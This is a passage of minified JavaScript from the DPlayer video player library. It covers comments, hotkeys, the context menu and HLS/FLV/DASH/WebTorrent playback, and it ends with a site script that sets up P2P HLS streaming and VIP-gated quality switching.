e(){document.removeEventListener(s.nameMap.dragEnd,e),document.removeEventListener(s.nameMap.dragMove,o),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,o),document.addEventListener(s.nameMap.dragEnd,r),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}function Ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Oe=(Ae(Pe.prototype,[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:s.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}]),Pe);function Pe(e){var t=this;!function(e){if(!(e instanceof Pe))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){t.hide()}),this.player.template.commentButton.addEventListener("click",function(){t.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){t.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(t.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=t.player.template.commentColorSettingBox.querySelector("input:checked").value;t.player.template.commentSettingFill.style.fill=e,t.player.template.commentInput.style.color=e,t.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){t.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&t.send()}),this.player.template.commentSendButton.addEventListener("click",function(){t.send()})}function Fe(r){!function(e){if(!(e instanceof Fe))throw new TypeError("Cannot call a class as a function")}(this),r.options.hotkey&&document.addEventListener("keydown",function(e){if(r.focus){var t=document.activeElement.tagName.toUpperCase(),a=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==a&&"true"!==a){var n,o=e||window.event;switch(o.keyCode){case 32:o.preventDefault(),r.toggle();break;case 37:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime-5),r.controller.setAutoHide();break;case 39:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime+5),r.controller.setAutoHide();break;case 38:o.preventDefault(),n=r.volume()+.1,r.volume(n);break;case 40:o.preventDefault(),n=r.volume()-.1,r.volume(n)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:r.fullScreen.isFullScreen("web")&&r.fullScreen.cancel("web")}})}function je(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var _e=(je(Ye.prototype,[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var a=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=a.width?(this.player.template.menu.style.right=a.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=a.height?(this.player.template.menu.style.bottom=a.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}]),Ye);function Ye(e){var n=this;!function(e){if(!(e instanceof Ye))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var a=n.player.container.getBoundingClientRect();n.show(t.clientX-a.left,t.clientY-a.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}function De(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Re=(De(We.prototype,[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.26.0"," ").concat("63275c8"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML="".concat(e.toFixed(1))}}]),We),Ie=a(1),He=a.n(Ie);function We(e){var t=this;!function(e){if(!(e instanceof We))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.template.infoPanel,this.template=e.template,this.video=e.video,this.player=e,this.template.infoPanelClose.addEventListener("click",function(){t.hide()})}function Ne(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function Ue(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Ve,Xe,Qe=0,$e=[],Je=(Xe=[{key:"version",get:function(){return"1.26.0"}}],Ue((Ve=Ke).prototype,[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice("".concat(this.tran("FF")," ").concat((e-this.video.currentTime).toFixed(0)," ").concat(this.tran("s"))):this.video.currentTime>e&&this.notice("".concat(this.tran("REW")," ").concat((this.video.currentTime-e).toFixed(0)," ").concat(this.tran("s"))),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=s.secondToTime(e)}},{key:"play",value:function(e){var t=this;if(this.paused=!1,this.video.paused&&!s.isMobile&&this.bezel.switch(V.play),this.template.playButton.innerHTML=V.pause,this.template.mobilePlayButton.innerHTML=V.pause,e||n.a.resolve(this.video.play()).catch(function(){t.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var a=0;a<$e.length;a++)this!==$e[a]&&$e[a].pause()}},{key:"pause",value:function(e){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||s.isMobile||this.bezel.switch(V.pause),this.template.playButton.innerHTML=V.play,this.template.mobilePlayButton.innerHTML=V.play,e||this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){.95<=this.volume()?this.template.volumeIcon.innerHTML=V.volumeUp:0<this.volume()?this.template.volumeIcon.innerHTML=V.volumeDown:this.template.volumeIcon.innerHTML=V.volumeOff}},{key:"volume",value:function(e,t,a){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var n="".concat((100*e).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=n,t||this.user.set("volume",e),a||this.notice("".concat(this.tran("Volume")," ").concat((100*e).toFixed(0),"%")),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var a=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: ".concat(t));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(window.Hls)if(window.Hls.isSupported()){var n=this.options.pluginOptions.hls,o=new window.Hls(n);(this.plugins.hls=o).loadSource(e.src),o.attachMedia(e),this.events.on("destroy",function(){o.destroy(),delete a.plugins.hls})}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(window.flvjs)if(window.flvjs.isSupported()){var r=window.flvjs.createPlayer(Object.assign(this.options.pluginOptions.flv.mediaDataSource||{},{type:"flv",url:e.src}),this.options.pluginOptions.flv.config);(this.plugins.flvjs=r).attachMediaElement(e),r.load(),this.events.on("destroy",function(){r.unload(),r.detachMediaElement(),r.destroy(),delete a.plugins.flvjs})}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":if(window.dashjs){var i=window.dashjs.MediaPlayer().create().initialize(e,e.src,!1),l=this.options.pluginOptions.dash;i.updateSettings(l),this.plugins.dash=i,this.events.on("destroy",function(){window.dashjs.MediaPlayer().reset(),delete a.plugins.dash})}else this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(window.WebTorrent)if(window.WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var s=this.options.pluginOptions.webtorrent,d=new window.WebTorrent(s);this.plugins.webtorrent=d;var p=e.src;e.src="",e.preload="metadata",e.addEventListener("durationchange",function(){return a.container.classList.remove("dplayer-loading")},{once:!0}),d.add(p,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(a.video,{autoplay:a.options.autoplay,controls:!1})}),this.events.on("destroy",function(){d.remove(p),d.destroy(),delete a.plugins.webtorrent})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(t,e){var a=this;this.initMSE(t,e),this.on("durationchange",function(){1!==t.duration&&t.duration!==1/0&&(a.template.dtime.innerHTML=s.secondToTime(t.duration))}),this.on("progress",function(){var e=t.buffered.length?t.buffered.end(t.buffered.length-1)/t.duration:0;a.bar.set("loaded",e,"width")}),this.on("error",function(){a.video.error&&a.tran&&a.notice&&"webtorrent"!==a.type&&a.notice(a.tran("Video load failed"),-1)}),this.on("ended",function(){a.bar.set("played",1,"width"),a.setting.loop?(a.seek(0),a.play()):a.pause(),a.danmaku&&(a.danmaku.danIndex=0)}),this.on("play",function(){a.paused&&a.play(!0)}),this.on("pause",function(){a.paused||a.pause(!0)}),this.on("timeupdate",function(){a.bar.set("played",a.video.currentTime/a.video.duration,"width");var e=s.secondToTime(a.video.currentTime);a.template.ptime.innerHTML!==e&&(a.template.ptime.innerHTML=e)});for(var n=function(e){t.addEventListener(a.events.videoEvents[e],function(){a.events.trigger(a.events.videoEvents[e])})},o=0;o<this.events.videoEvents.length;o++)n(o);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new ue(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(e="string"==typeof e?parseInt(e):e,this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var a=this.video.paused;this.video.pause();var n=He()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),o=(new DOMParser).parseFromString(n,"text/html").body.firstChild;this.template.videoWrap.insertBefore(o,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=o,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("Switching to")," ").concat(this.quality.name," ").concat(this.tran("quality")),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),a||t.video.play(),t.prevVideo=null,t.notice("".concat(t.tran("Switched to")," ").concat(t.quality.name," ").concat(t.tran("quality"))),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2e3,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=n,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),0<a&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},a))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){$e.splice($e.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}]),Ue(Ve,Xe),Ke);function Ke(e){var t=this;!function(e){if(!(e instanceof Ke))throw new TypeError("Cannot call a class as a function")}(this),this.options=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#B7DAFF",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,airplay:!0,hotkey:!0,preload:"metadata",volume:.7,playbackSpeed:[.5,.75,1,1.25,1.5,2],apiBackend:l,video:{},contextmenu:[],mutex:!0,pluginOptions:{hls:{},flv:{},dash:{},webtorrent:{}}};for(var a in t)t.hasOwnProperty(a)&&!e.hasOwnProperty(a)&&(e[a]=t[a]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===d(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(e.subtitle.type||(e.subtitle.type="webvtt"),e.subtitle.fontSize||(e.subtitle.fontSize="20px"),e.subtitle.bottom||(e.subtitle.bottom="40px"),e.subtitle.color||(e.subtitle.color="#FFF")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"https://diygod.me"},{text:"DPlayer v".concat("1.26.0"),link:"https://github.com/MoePlayer/DPlayer"}]),e}(function(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Ne(Object(r),!0).forEach(function(e){var t,a,n;t=o,n=r[a=e],a in t?Object.defineProperty(t,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[a]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))})}return o}({preload:"webtorrent"===e.video.type?"none":"metadata"},e)),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new p(this.options.lang).tran,this.events=new ne,this.user=new de(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),s.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new J({container:this.container,options:this.options,index:Qe,tran:this.tran}),this.video=this.template.video,this.bar=new me(this.template),this.bezel=new xe(this.template.bezel),this.fullScreen=new ie(this),this.controller=new qe(this),this.options.danmaku&&(this.danmaku=new ee({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){t.template.danmakuLoading.style.display="none",t.options.autoplay&&t.play()},0)},error:function(e){t.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return t.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return t.tran(e)}}),this.comment=new Oe(this)),this.setting=new ze(this),this.plugins={},document.addEventListener("click",function(){t.focus=!1},!0),this.container.addEventListener("click",function(){t.focus=!0},!0),this.paused=!0,this.timer=new be(this),this.hotkey=new Fe(this),this.contextmenu=new _e(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Re(this),!this.danmaku&&this.options.autoplay&&this.play(),Qe++,$e.push(this)}console.log("\n".concat(" %c DPlayer v","1.26.0"," ").concat("63275c8"," %c http://dplayer.js.org ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),t.default=Je}],o.c=n,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)o.d(a,n,function(e){return t[e]}.bind(null,n));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=58)).default;function o(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}var a,n});;
!function(l,t){var a,e=t.getElementById("video"),i=JSON.parse(e.getAttribute("data-quality")||"[]"),r=e.getAttribute("data-id")||"",o=e.src,n=e.poster,u={url:o,type:"hls"};try{Hls.isSupported()&&p2pml.hlsjs.Engine.isSupported()?(u={type:"customHls",customType:{customHls:function(t,e){var l=new p2pml.hlsjs.Engine,a=new Hls({liveSyncDurationCount:5,loader:l.createLoaderClass()});p2pml.hlsjs.initHlsJsPlayer(a),a.loadSource(o),a.attachMedia(t)}},pic:n},t.title=t.title+"(P2P加速中)"):u={url:o,pic:n},i&&0<i.length&&(i=i.map(function(t){return t.type=t.type||"hls",t.poster=t.poster||n,t},i),u.quality=i,u.defaultQuality=0)}catch(t){}function s(){}l.dplayer=new DPlayer({container:t.getElementById("player"),autoplay:!1,theme:"#303030",loop:!0,lang:"zh-cn",screenshot:!0,hotkey:!0,preload:"none",logo:"",volume:.7,mutex:!0,video:u,images:{}}),l.dplayer.oldSwitchQuality=l.dplayer.switchQuality,l.dplayer.switchQuality=function(e){a=this,i[e].url?(l.dplayer.oldSwitchQuality(e),storage("quality",e)):$.post("/lua/api-vipurl",{id:r,pos:e},function(t){switch(t.error){case-1:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("user-register");case-2:case-3:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("play-pay")}t.url?(i[e].url=t.url,a.oldSwitchQuality(e),storage("quality",e)):alert("加载失败，可能新视频正在同步文件中，请一会再试")})},l.dplayer.switchQuality(storage("quality")||0),l.dplayer.on("error",function(){a.switchingQuality&&a&&(a.template.videoWrap.removeChild(a.prevVideo),a.video.classList.add("dplayer-video-current"),a.prevVideo=null,a.switchingQuality=!1,a.events.trigger("quality_end"))}),l.dplayer.on("loadedmetadata",function(){}),l.dplayer.on("play",s),l.dplayer.on("canplay",s)}(window,document);;
